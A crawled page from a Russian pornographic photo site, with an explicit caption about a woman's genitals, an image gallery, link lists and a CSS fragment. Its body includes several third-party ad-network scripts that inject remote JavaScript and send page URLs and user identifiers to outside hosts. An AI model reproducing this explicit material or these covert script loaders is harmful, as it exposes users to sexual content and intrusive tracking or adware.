

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://freefotogirls.com/blondinki/2236-krasivaya-vagina-seksualnoy-blondinki.html
body_size: 7479
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Красивая вагина</title>
<meta name="description" content="Эта сексуальная блондинка может похвастаться не только своим безупречным телом, о еще и действительной красивой вагиной. В основном вид влагалища крупным планом отпугивает многих мужчин, но" />
<meta name="keywords" content="только, планом, крупным, влагалища, сексуальная, многих, случае, мужчин, основном, другому, отпугивает, может, блондинка, вагиной, своим, похвастаться, безупречным, действительной, красивой, телом" />
<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />
<meta property="og:site_name" content="Порно и секс фото, фото с голыми девками" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Красивая вагина сексуальной блондинки" />
<meta property="og:url" content="https://freefotogirls.com/blondinki/2236-krasivaya-vagina-seksualnoy-blondinki.html" />
<meta property="og:image" content="http://freefotogirls.com/uploads/posts/2016-05/thumbs/1462284091_krasivaya-vagina_1.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="https://freefotogirls.com/engine/opensearch.php" title="Порно и секс фото, фото с голыми девками" /> 
<link rel="canonical" href="https://freefotogirls.com/blondinki/2236-krasivaya-vagina-seksualnoy-blondinki.html" />
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<script type="text/javascript" src="/engine/classes/highslide/highslide.js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script>
<script type="text/javascript" src="/engine/editor/scripts/webfont.js"></script>
<link media="screen" href="/engine/editor/css/default.css" type="text/css" rel="stylesheet" />
     
    <meta name="google-site-verification" content="JWsNjuatRPZxfXLo0pzK4hr3chTeHhpDkstmHARjYr0" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <link href="/templates/sexi/style/styles.css" type="text/css" rel="stylesheet" />
  <link href="/templates/sexi/style/engine.css" type="text/css" rel="stylesheet" />
  
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <script src="/templates/sexi/js/libs.js"></script>

   <link rel="icon" href="https://freefotogirls.com/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="https://freefotogirls.com/favicon.ico" type="image/x-icon">

</head>

<body>
<!--- undrr 2x + adultmasters stcker -->
<script type='text/javascript' src='https://gaveasword.com/services/?id=143317'></script>

<script type='text/javascript' data-cfasync='false'>
  let e7aa199141_cnt = 0;
  let e7aa199141_interval = setInterval(function(){
    if (typeof e7aa199141_country !== 'undefined') {
      clearInterval(e7aa199141_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e7aa199141_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e7aa199141_domain + '/' + e7aa199141_path + '/' + e7aa199141_file + '.js?23882&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e7aa199141_cnt += 1;
      if (e7aa199141_cnt >= 60) {
        clearInterval(e7aa199141_interval);
      }
    }
  }, 500);
</script>

<!--- evadav ipp  -->
<script async src="https://aibsgc.com/yd/1111116/porno24.js"></script>


  

<div id="loading-layer" style="display:none">Загрузка. Пожалуйста, подождите...</div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'sexi';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить"];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведет к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
//-->
</script><script type="text/javascript">  
<!--  
	hs.graphicsDir = '/engine/classes/highslide/graphics/';
	hs.wrapperClassName = 'borderless';
	hs.numberOfImagesToPreload = 0;
	hs.showCredits = false;
	
	hs.lang = {
		loadingText :     'Загрузка...',
		playTitle :       'Просмотр слайдшоу (пробел)',
		pauseTitle:       'Пауза',
		previousTitle :   'Предыдущее изображение',
		nextTitle :       'Следующее изображение',
		moveTitle :       'Переместить',
		closeTitle :      'Закрыть (Esc)',
		fullExpandTitle : 'Развернуть до полного размера',
		restoreTitle :    'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',
		focusTitle :      'Сфокусировать',
		loadingTitle :    'Нажмите для отмены'
	};
	
	hs.align = 'center';
	hs.transitions = ['expand', 'crossfade'];
	hs.addSlideshow({
		interval: 4000,
		repeat: false,
		useControls: true,
		fixedControls: 'fit',
		overlayOptions: {
			opacity: .75,
			position: 'bottom center',
			hideOnMouseOut: true
		}
	});
//-->
</script>
<div class="all-wrap">
    <div class="wrap">
        <div class="content-wrap clearfix">
		
            <header class="header">

                <!--noindex-->
         
               
                    <!--/noindex-->
            </header>
			
            <div class="content-right clearfix" id="items-wrap">
                
                 
		<br>
                
					<div class="full-wrap"><div id='dle-content'><article class="full-page clearfix">
   
	<div class="page-content">
	
		<h1>Красивая вагина сексуальной блондинки</h1>
		<div class="page-info clearfix">
            <div class="page-date"> 3 мая 2016 | Просмотров: 21342 <br>   Категория: <strong><a href="https://freefotogirls.com/blondinki/">Блондинки </a>, <a href="https://freefotogirls.com/pisi/">Писи</a><br>     </strong></div>
            <div class="page-rating">
                <div id='ratig-layer-2236'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:60%;">60</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2236'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2236'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2236'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2236'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2236'); return false;">5</a></li>
		</ul>
</div></div>
            <div align="center">    Просмотров: 21342 </div>
            </div>
		</div>
		
	<div class="page-text clearfix"><div>&nbsp; &nbsp;Эта сексуальная блондинка может похвастаться не только своим безупречным телом, о еще и действительной красивой вагиной. В основном вид влагалища крупным планом отпугивает многих мужчин, но в этом случае все по другому. Ее писечка не только возбуждает, но еще дает представление об идеальном женском половом органе в плане эстетики.</div>
<div>
	</div>
<div>
	<p style="text-align:center;"><!--TBegin:http://freefotogirls.com/uploads/posts/2016-05/1462284091_krasivaya-vagina_1.jpg|--><a href="https://freefotogirls.com/uploads/posts/2016-05/1462284091_krasivaya-vagina_1.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2016-05/thumbs/1462284091_krasivaya-vagina_1.jpg" alt='Красивая вагина сексуальной блондинки' title='Красивая вагина сексуальной блондинки'  /></a><!--TEnd--></p>
	
	<p style="text-align:center;"><!--TBegin:http://freefotogirls.com/uploads/posts/2016-05/1462284078_krasivaya-vagina_2.jpg|--><a href="https://freefotogirls.com/uploads/posts/2016-05/1462284078_krasivaya-vagina_2.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2016-05/thumbs/1462284078_krasivaya-vagina_2.jpg" alt='Красивая вагина сексуальной блондинки' title='Красивая вагина сексуальной блондинки'  /></a><!--TEnd--></p>
	
	<p style="text-align:center;"><!--TBegin:http://freefotogirls.com/uploads/posts/2016-05/1462284114_krasivaya-vagina_3.jpg|--><a href="https://freefotogirls.com/uploads/posts/2016-05/1462284114_krasivaya-vagina_3.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2016-05/thumbs/1462284114_krasivaya-vagina_3.jpg" alt='Красивая вагина сексуальной блондинки' title='Красивая вагина сексуальной блондинки'  /></a><!--TEnd--></p>
	
	<p style="text-align:center;"><!--TBegin:http://freefotogirls.com/uploads/posts/2016-05/1462284106_krasivaya-vagina_4.jpg|--><a href="https://freefotogirls.com/uploads/posts/2016-05/1462284106_krasivaya-vagina_4.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2016-05/thumbs/1462284106_krasivaya-vagina_4.jpg" alt='Красивая вагина сексуальной блондинки' title='Красивая вагина сексуальной блондинки'  /></a><!--TEnd--></p>
	
	<p style="text-align:center;"><!--TBegin:http://freefotogirls.com/uploads/posts/2016-05/1462284065_krasivaya-vagina_5.jpg|--><a href="https://freefotogirls.com/uploads/posts/2016-05/1462284065_krasivaya-vagina_5.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2016-05/thumbs/1462284065_krasivaya-vagina_5.jpg" alt='Красивая вагина сексуальной блондинки' title='Красивая вагина сексуальной блондинки'  /></a><!--TEnd--></p>
	
	<p style="text-align:center;"><!--TBegin:http://freefotogirls.com/uploads/posts/2016-05/1462284082_krasivaya-vagina_6.jpg|--><a href="https://freefotogirls.com/uploads/posts/2016-05/1462284082_krasivaya-vagina_6.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2016-05/thumbs/1462284082_krasivaya-vagina_6.jpg" alt='Красивая вагина сексуальной блондинки' title='Красивая вагина сексуальной блондинки'  /></a><!--TEnd--></p>
	
	<p style="text-align:center;"><!--TBegin:http://freefotogirls.com/uploads/posts/2016-05/1462284090_krasivaya-vagina_7.jpg|--><a href="https://freefotogirls.com/uploads/posts/2016-05/1462284090_krasivaya-vagina_7.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2016-05/thumbs/1462284090_krasivaya-vagina_7.jpg" alt='Красивая вагина сексуальной блондинки' title='Красивая вагина сексуальной блондинки'  /></a><!--TEnd--></p>
	
	<p style="text-align:center;"><!--TBegin:http://freefotogirls.com/uploads/posts/2016-05/1462284033_krasivaya-vagina_8.jpg|--><a href="https://freefotogirls.com/uploads/posts/2016-05/1462284033_krasivaya-vagina_8.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2016-05/thumbs/1462284033_krasivaya-vagina_8.jpg" alt='Красивая вагина сексуальной блондинки' title='Красивая вагина сексуальной блондинки'  /></a><!--TEnd--></p>
	
	<p style="text-align:center;"><!--TBegin:http://freefotogirls.com/uploads/posts/2016-05/1462284073_krasivaya-vagina_9.jpg|--><a href="https://freefotogirls.com/uploads/posts/2016-05/1462284073_krasivaya-vagina_9.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2016-05/thumbs/1462284073_krasivaya-vagina_9.jpg" alt='Красивая вагина сексуальной блондинки' title='Красивая вагина сексуальной блондинки'  /></a><!--TEnd--></p>
	
	<p style="text-align:center;"><!--TBegin:http://freefotogirls.com/uploads/posts/2016-05/1462284070_krasivaya-vagina_10.jpg|--><a href="https://freefotogirls.com/uploads/posts/2016-05/1462284070_krasivaya-vagina_10.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2016-05/thumbs/1462284070_krasivaya-vagina_10.jpg" alt='Красивая вагина сексуальной блондинки' title='Красивая вагина сексуальной блондинки'  /></a><!--TEnd--></p>
	
	<p style="text-align:center;"><!--TBegin:http://freefotogirls.com/uploads/posts/2016-05/1462284069_krasivaya-vagina_11.jpg|--><a href="https://freefotogirls.com/uploads/posts/2016-05/1462284069_krasivaya-vagina_11.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2016-05/thumbs/1462284069_krasivaya-vagina_11.jpg" alt='Красивая вагина сексуальной блондинки' title='Красивая вагина сексуальной блондинки'  /></a><!--TEnd--></p>
	
	<p style="text-align:center;"><!--TBegin:http://freefotogirls.com/uploads/posts/2016-05/1462284088_krasivaya-vagina_12.jpg|--><a href="https://freefotogirls.com/uploads/posts/2016-05/1462284088_krasivaya-vagina_12.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2016-05/thumbs/1462284088_krasivaya-vagina_12.jpg" alt='Красивая вагина сексуальной блондинки' title='Красивая вагина сексуальной блондинки'  /></a><!--TEnd--></p>
	
	<p style="text-align:center;"><!--TBegin:http://freefotogirls.com/uploads/posts/2016-05/1462284116_krasivaya-vagina_13.jpg|--><a href="https://freefotogirls.com/uploads/posts/2016-05/1462284116_krasivaya-vagina_13.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2016-05/thumbs/1462284116_krasivaya-vagina_13.jpg" alt='Красивая вагина сексуальной блондинки' title='Красивая вагина сексуальной блондинки'  /></a><!--TEnd--></p>
	
	<p style="text-align:center;"><!--TBegin:http://freefotogirls.com/uploads/posts/2016-05/1462284024_krasivaya-vagina_14.jpg|--><a href="https://freefotogirls.com/uploads/posts/2016-05/1462284024_krasivaya-vagina_14.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2016-05/thumbs/1462284024_krasivaya-vagina_14.jpg" alt='Красивая вагина сексуальной блондинки' title='Красивая вагина сексуальной блондинки'  /></a><!--TEnd--></p>
	
	<p style="text-align:center;"><!--TBegin:http://freefotogirls.com/uploads/posts/2016-05/1462284026_krasivaya-vagina_15.jpg|--><a href="https://freefotogirls.com/uploads/posts/2016-05/1462284026_krasivaya-vagina_15.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2016-05/thumbs/1462284026_krasivaya-vagina_15.jpg" alt='Красивая вагина сексуальной блондинки' title='Красивая вагина сексуальной блондинки'  /></a><!--TEnd--></p>
	
	<p style="text-align:center;"><!--TBegin:http://freefotogirls.com/uploads/posts/2016-05/1462284066_krasivaya-vagina_16.jpg|--><a href="https://freefotogirls.com/uploads/posts/2016-05/1462284066_krasivaya-vagina_16.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2016-05/thumbs/1462284066_krasivaya-vagina_16.jpg" alt='Красивая вагина сексуальной блондинки' title='Красивая вагина сексуальной блондинки'  /></a><!--TEnd--></p>
	
	<p style="text-align:center;"><!--TBegin:http://freefotogirls.com/uploads/posts/2016-05/1462284045_krasivaya-vagina_17.jpg|--><a href="https://freefotogirls.com/uploads/posts/2016-05/1462284045_krasivaya-vagina_17.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2016-05/thumbs/1462284045_krasivaya-vagina_17.jpg" alt='Красивая вагина сексуальной блондинки' title='Красивая вагина сексуальной блондинки'  /></a><!--TEnd--></p>
	
	<p style="text-align:center;"><!--TBegin:http://freefotogirls.com/uploads/posts/2016-05/1462284021_krasivaya-vagina_18.jpg|--><a href="https://freefotogirls.com/uploads/posts/2016-05/1462284021_krasivaya-vagina_18.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2016-05/thumbs/1462284021_krasivaya-vagina_18.jpg" alt='Красивая вагина сексуальной блондинки' title='Красивая вагина сексуальной блондинки'  /></a><!--TEnd--></p></div></div>
         <div align="center"><script type="text/javascript" src="https://go.porno24.tv/img/"></script></div>

<script type="text/javascript">
    (function () {
/* window.webplaces_9c03f4428f92fc4b7bc8be0abe66eb33 = ["5b83dd6067c0e85a62d5b7edc6343146"]; */
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://budvawshes.ru/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=3ab33fb4816d207fe71f4502f77063eb"
            + "&m=0261043a018b2671b091f0c33b630f92"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + (window.webplaces_9c03f4428f92fc4b7bc8be0abe66eb33 && Array.isArray(window.webplaces_9c03f4428f92fc4b7bc8be0abe66eb33) && window.webplaces_9c03f4428f92fc4b7bc8be0abe66eb33[0] ? "&sphash=" + window.webplaces_9c03f4428f92fc4b7bc8be0abe66eb33.join(',')  : "")
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
<!-- //mobile -->
<div style="width:1px;height:1px;" id="5b83dd6067c0e85a62d5b7edc6343146"></div>

	
	</div>
	
	<div class="page-related clearfix">
        <div class="prel-t"> Смотрите также:</div>
		<div align="center">

<div id="NTM2MTM1MjI5NTE2NzI3OA"></div><script type="text/javascript" src="//v.newsportal9.ru/js/NTM2MTM1MjI5NTE2NzI3OA" async></script>

<a href="https://freefotogirls.com/maturki/1492-seksualnaya-golaya-maturka.html">
    <img alt="{title-full}" src="https://freefotogirls.com/uploads/posts/2014-09/1409559951_maturka014.jpg" width="170">
    <br>
    <b>
        <a href="https://freefotogirls.com/maturki/1492-seksualnaya-golaya-maturka.html" style="color: #000000">
            Сексуальная голая матурка
        </a>
    </b>
    
    <br>
    <br>
    
 <br> 



<div id="MTgyMDQ2MjI5NTkzNjYwMg"></div><script type="text/javascript" src="//v.newsportal9.ru/js/MTgyMDQ2MjI5NTkzNjYwMg" async></script>

<a href="https://pornofoto4ki.com/"><img src="https://freefotogirls.com/uploads/pornofoto4ki.gif" alt="Секс фото с голыми ></a><br>  
<a href="https://pornofoto4ki.com/">Секс фото, голые</a>
<br> <br> 
<a href="https://prozrel.com/"><img src="/uploads/proz.jpg" alt="Фото с голыми зрелыми женщинами"></a><br>  
<a href="https://prozrel.com/">Зрелые голые бабы</a>
<br> 
<a href="https://freefotogirls.com/polurazdetye/1028-porno-foto-russkoj-blondinki-v-nizhnem-bele.html">
    <img alt="{title-full}" src="https://freefotogirls.com/uploads/posts/2013-10/1381399608_dali_v_rot_blondinke_3.jpg" width="170">
    <br>
    <b>
        <a href="https://freefotogirls.com/polurazdetye/1028-porno-foto-russkoj-blondinki-v-nizhnem-bele.html" style="color: #000000">
            Порно фото русской блондинки в нижнем белье
        </a>
    </b>
    
    <br>
    <br>
    <a href="https://freefotogirls.com/devushki-golyakom/1569-ochen-seksualnaya-zhena-i-ee-foto.html">
    <img alt="{title-full}" src="https://freefotogirls.com/uploads/posts/2014-10/1414063209_ggena_lubitelskoe003.jpg" width="170">
    <br>
    <b>
        <a href="https://freefotogirls.com/devushki-golyakom/1569-ochen-seksualnaya-zhena-i-ee-foto.html" style="color: #000000">
            Очень сексуальная жена и ее фото
        </a>
    </b>
    
    <br>
    <br>
    <a href="https://freefotogirls.com/devushki-golyakom/3279-domashnie-nyu-foto-zhenschiny-s-pyshnymi-bolshimi-formami.html">
    <img alt="{title-full}" src="https://freefotogirls.com/uploads/posts/2014-02/thumbs/1392986602_golaya_pishka_6.jpg" width="170">
    <br>
    <b>
        <a href="https://freefotogirls.com/devushki-golyakom/3279-domashnie-nyu-foto-zhenschiny-s-pyshnymi-bolshimi-formami.html" style="color: #000000">
            Домашние ню фото женщины с пышными большими
        </a>
    </b>
    
    <br>
    <br>
    <a href="https://freefotogirls.com/polnenkie/460-pyshnaya-devushka-v-prozrachnom.html">
    <img alt="{title-full}" src="https://freefotogirls.com/uploads/posts/2010-11/1290624530_defki_8.jpg" width="170">
    <br>
    <b>
        <a href="https://freefotogirls.com/polnenkie/460-pyshnaya-devushka-v-prozrachnom.html" style="color: #000000">
            Пышная девушка в прозрачной майке
        </a>
    </b>
    
    <br>
    <br>
    <a href="https://freefotogirls.com/devushki-golyakom/750-chastnye-foto-golyx-devushek-na-krovatyax.html">
    <img alt="{title-full}" src="https://freefotogirls.com/uploads/posts/2012-06/1339072630_golishom_v_krovate_1.jpg" width="170">
    <br>
    <b>
        <a href="https://freefotogirls.com/devushki-golyakom/750-chastnye-foto-golyx-devushek-na-krovatyax.html" style="color: #000000">
            Частные фото голых девушек на кроватях
        </a>
    </b>
    
    <br>
    <br>
    <a href="https://freefotogirls.com/mini-ubki/225-chastnoe-foto-devushka-v-mini.html">
    <img alt="{title-full}" src="https://freefotogirls.com/uploads/posts/2010-10/1286912084_miniubki_10.jpg" width="170">
    <br>
    <b>
        <a href="https://freefotogirls.com/mini-ubki/225-chastnoe-foto-devushka-v-mini.html" style="color: #000000">
            Частное фото, красотка в мини
        </a>
    </b>
    
    <br>
    <br>
    




</div>
	</div>
		
</article>

<div align="center"><b>Похожие фотосеты:</b></div>

<div class="relatednews"> 
    
 <div align="center">   
<a href="https://freefotogirls.com/popki/3181-anus-i-vlagalische-zreloy-blondinki-krupnym-planom.html"><img alt="{title-full}" src="https://freefotogirls.com/uploads/posts/2018-03/thumbs/1521991497_pokazyvaet-svoy-anus-i-vlagalische_28.jpg" /></a> 
   

     <a href="https://freefotogirls.com/popki/3181-anus-i-vlagalische-zreloy-blondinki-krupnym-planom.html" style="color: #000000">
            Анус и влагалище зрелой блондинки крупным планом
         </a></div> 
</div> <div class="relatednews"> 
    
 <div align="center">   
<a href="https://freefotogirls.com/devushki-golyakom/2474-foto-krasivoy-blondinki-v-chulochkah.html"><img alt="{title-full}" src="https://freefotogirls.com/uploads/posts/2016-10/thumbs/1475356682_krasivaya-blondinka-v-chulkah_8.jpeg" /></a> 
   

     <a href="https://freefotogirls.com/devushki-golyakom/2474-foto-krasivoy-blondinki-v-chulochkah.html" style="color: #000000">
            Фото красивой блондинки в чулочках
         </a></div> 
</div> <div class="relatednews"> 
    
 <div align="center">   
<a href="https://freefotogirls.com/devushki-golyakom/1818-foto-seksualnoj-blondy-na-beregu-morya.html"><img alt="{title-full}" src="https://freefotogirls.com/uploads/posts/2015-05/1431433020_sexi_blonda_12.jpg" /></a> 
   

     <a href="https://freefotogirls.com/devushki-golyakom/1818-foto-seksualnoj-blondy-na-beregu-morya.html" style="color: #000000">
            Фото сексуальной блонды на берегу моря
         </a></div> 
</div> <div class="relatednews"> 
    
 <div align="center">   
<a href="https://freefotogirls.com/popki/1539-trax-v-popku-krupnym-planom.html"><img alt="{title-full}" src="https://freefotogirls.com/uploads/posts/2014-10/1412249726_v_popu_krupno002.jpg" /></a> 
   

     <a href="https://freefotogirls.com/popki/1539-trax-v-popku-krupnym-planom.html" style="color: #000000">
            Трах в попку крупным планом
         </a></div> 
</div> 

</div>
                
                
                
                </div>
               
				
            </div>
			<!-- end content-right -->
            
            <a href="/"><img src="/logofree.png"></a>
            <br>
           <form action="" name="searchform" method="post">
			<input type="hidden" name="do" value="search" />
			<input type="hidden" name="subaction" value="search" />
			<ul class="searchbar reset">
				<li class="lfield"><input id="story" name="story" value="Поиск тут..." onblur="if(this.value=='') this.value='Поиск...';" onfocus="if(this.value=='Поиск...') this.value='';" type="text" /></li>
				<li class="lbtn"></li></ul>
		</form>  
            <br><br>
            <aside class="sidebar-left">
                <nav class="side-nav">
                    <ul> 
                                          
<a href="https://freefotogirls.com/aziatki/">Азиатки</a> <br>
<a href="https://freefotogirls.com/anal/">Анальный секс</a> <br>
<a href="https://freefotogirls.com/blondinki/">Блондинки</a> <br>
<a href="https://freefotogirls.com/brunetki/">Брюнетки</a> <br>
<a href="https://freefotogirls.com/volosatye/">Волосатые</a> <br>
<a href="https://freefotogirls.com/vdushe/">В душе, ванной</a> <br>
<a href="https://freefotogirls.com/gimnastki/">Гимнастки</a> <br>
<a href="https://freefotogirls.com/v-ochkah/">Голые в очках</a> <br>
<a href="https://freefotogirls.com/devushki-golyakom/">Голые телки</a> <br>
<a href="https://freefotogirls.com/wife/">Жены, подруги</a> <br>
<a href="https://freefotogirls.com/maturki/">Зрелые и взрослые</a> <br>
<a href="https://freefotogirls.com/kolgotki/">Колготки, чулки</a> <br>
<a href="https://freefotogirls.com/lesbianki/">Лесбиянки</a> <br>
<a href="https://freefotogirls.com/masturbation/">Мастурбация и дрочка</a> <br>
<a href="https://freefotogirls.com/minet/">Минет, куннилингус</a> <br>
<a href="https://freefotogirls.com/mini-ubki/">Мини</a> <br>
<a href="https://freefotogirls.com/molodye/">Молодые</a> <br>
<a href="https://freefotogirls.com/negrityanki/">Негритянки, мулатки</a> <br>
<a href="https://freefotogirls.com/polurazdetye/">Нижнее белье</a> <br>
<a href="https://freefotogirls.com/nudistki/">Нудистки</a> <br>
<a href="https://freefotogirls.com/porno_nogki/">Ножки</a> <br>
<a href="https://freefotogirls.com/pisi/">Письки</a> <br>
<a href="https://freefotogirls.com/pissing/">Писающие</a> <br>
<a href="https://freefotogirls.com/foto-pod-ubkami/">Под юбками</a> <br>
<a href="https://freefotogirls.com/polnenkie/">Полненькие</a> <br>
<a href="https://freefotogirls.com/popki/">Попки</a> <br>
<a href="https://freefotogirls.com/porno-photo/">Порно фото</a> <br>
<a href="https://freefotogirls.com/russian/">Русские</a> <br>
<a href="https://freefotogirls.com/shatenki/">Рыжие, шатенки</a> <br>
<a href="https://freefotogirls.com/siski/">Сиськи</a> <br>
<a href="https://freefotogirls.com/spyashie/">Спящие</a> <br>
<a href="https://freefotogirls.com/sportsmenki/">Спортсменки</a> <br>
<a href="https://freefotogirls.com/fetish/">Фетиш фото</a> <br>
<a href="https://freefotogirls.com/foot-fetish/">Фут фетиш фото</a> <br>
<a href="https://freefotogirls.com/chastnoe/">Частные фото</a> <br>
<a href="https://freefotogirls.com/shalavy/">Шалавы и сучки</a> <br>
<a href="https://freefotogirls.com/exgibiocionistki/">Эксгибиционистки</a> <br>
<a href="https://freefotogirls.com/erotic/">Эротика и ню</a> <br>
               
                        <br><br>
 <a href="/index.php?do=feedback">Контакт/Abuse </a> 
                        
 
                    </ul>
                
                </nav>      
          
            </aside>

			<!-- end sidebar-left -->
			
        </div>
		<!-- end content-wrap -->

        <footer class="footer clearfix">
           <div class="footer-right">
             &nbsp;Уважаемый гость, на нашем сайте Вы не найдете ничего кроме эротических, интимных, частных и домашних секс фото не просто голых, а еще и самых красивых и сексуальных девушек на планете. Наши развратные фото порадуют вас своим качеством, и вы снова вернетесь к нам за порцией свежего порно.
               <br/>Для ценителей видео с нашими девушками, рекомендуем посмотреть <a href="https://pornorusskoe.center/" target="_blank">Русское порно</a> онлайн в HD качестве от наших друзей.
              
               
            </div>
            <div class="footer-left">
                &nbsp;Посещая этот сайт вы подтверждаете, что являетесь совершеннолетним.Всем моделям, изображенным на нашем сайте больше 18 лет, все фото материалы являются постановочными. <a href="https://freefotogirls.com/dmca.html">DMCA / Правообладателям</a>  
            </div>
        </footer>

    </div>
    </div>

<!-- end all-wrap -->
    

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='10' height='10'><\/a>")
//--></script><!--/LiveInternet-->
    

<script src="https://freefotogirls.com/vverh.js"></script>
    
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c31f49655593408996cb1d23246addcd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://freefotogirls.com/templates/sexi/style/styles.css
body_size: 3244
content:
/* Template by:	redissx (ICQ: 275116000, E-mail: redissx@gmail.com, Website: webrambo.ru )  
----------------------------------------------- */


@import "reset-settings.css" all;

.preview-item img, .related-img img {width:100%; min-height:100%;}
.preview-info {transition: opacity .5s;}


/* KARKAS
----------------------------------------------- */
.all-wrap {height:auto; width:100%; position:relative; border-top:5px solid #FFFFFF;}
.wrap {width:100%; min-width:320px; max-width:1000px; margin:0 auto; background:#FFFFFF url(../images/bg.jpg) center top fixed no-repeat; 
position:relative; z-index:100; min-height:800px;}
.all-wrap:before, .wrap:before, .wrap:after {content:""; background-color:#FFFFFF; width:100%; height:100%; 
position:absolute; left:0; top:0; z-index:10;}
.wrap:before {width:40%;}
.wrap:after {width:0;}
.content-wrap, .footer { position:relative; z-index:100;}
.header {height:10px; position:relative; padding-left:60%;}
.content-right {width:80%; float:right;}
.sidebar-left {width:20%; float:left; padding-right:20px;}
.items-wrap, .full-wrap {border-radius:5px; overflow:hidden; background-color:#FFFFFF; 
border:5px solid #FFF; box-shadow:0 0 10px 0 rgba(0,0,0,0.2); margin-left:-3px;}
.page-content {width:75%; float:right; padding:20px 20px 20px 40px;}
.page-related {width:25%; float:left; padding:20px 0 20px 20px;}
.static-text {padding:20px;}


/* HEADER
----------------------------------------------- */
.logotype {height:140px; width:200px; display:block; background: url(../images/logo.png) no-repeat; 
